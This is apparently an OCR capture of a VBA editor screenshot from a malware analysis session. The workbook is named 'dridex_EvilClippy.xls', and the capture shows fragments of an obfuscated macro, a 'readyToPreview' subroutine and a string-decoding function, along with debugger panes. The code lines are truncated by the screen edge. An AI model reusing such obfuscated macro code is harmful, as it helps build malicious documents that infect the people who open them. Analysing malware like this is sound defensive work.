 Microsoft Visual Basic - dridex_EvilClippy.xls [break]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Type a question for help
Ln 50, Col 1
Project - VBAProject
VBAProject (dridex_Evil
Microsoft Excel Objects
Sheet1 ( )
ThisWorkbook
Properties - Sheet1
Sheet1 Worksheet
Alphabetic Categorized
(Name) Sheet1
DisplayPageBreak False
DisplayRightToLef False
EnableAutoFilter False
EnableCalculation True
EnableFormatCon True
EnableOutlining False
EnablePivotTable False
EnableSelection 0 - xlNoRestricti
Name
ScrollArea
StandardWidth 8.43
Visible -1 - xlSheetVisib
dridex_EvilClippy.xls - Sheet1 (Code)
(General) readyToPreview
nm = 100
Dim sf As String
k = 1:
Do
sf = minto(o.Text, Int((4 - k
Sd = 0
Loop Until Left(sf, k) = a
bello = sf
End Function
Sub readyToPreview()
Dim s As Variant
Dim bgum As String
anre = 1
Dim duos()
chenm = WorksheetFunction.CountA
ReDim duos(1 To chenm)
ijo = aPt: styl = aPt
hitss = aPt
For Each e In ActiveSheet.UsedRange.SpecialCells(xlCellTypeConstants)
s = bello(e, "-")
duos(goanre(s)) = Mid(s, 4)
Next e
dl = UBound(duos) - LBound(duos) + 1
Add Watch
Expression:
s
OK
Cancel
Help
Context
Procedure: readyToPreview
Module: Sheet1
Project: VBAProject
Watch Type
Watch Expression
Break When Value Is True
Break When Value Changes
Immediate